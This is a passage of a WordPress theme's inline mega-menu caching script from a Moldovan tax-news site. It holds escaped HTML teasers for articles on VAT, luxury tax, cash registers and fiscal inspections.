\u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\">\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_486","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_486));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/nalogi-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\">\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_486","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_486));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"TVA de doar 5% pentru produsele bio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TVA de doar 5% pentru produsele bio\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/05\/tva-produse-bio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" title=\"TVA de doar 5% pentru produsele bio\">TVA de doar 5% pentru produsele bio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/tax-domain-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\">\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Comisia Europeana vrea tax\u0103 pe link\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/06\/taxa-pe-link-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\">Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Impozitarea robo\u0163ilor\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/02\/robot-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\">Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_486","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_486));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/jelektronnyj-bolnichnyj-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\">\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Controale fiscale\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/control-fiscal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\">Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/decizie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\">\u041a\u0430\u043a 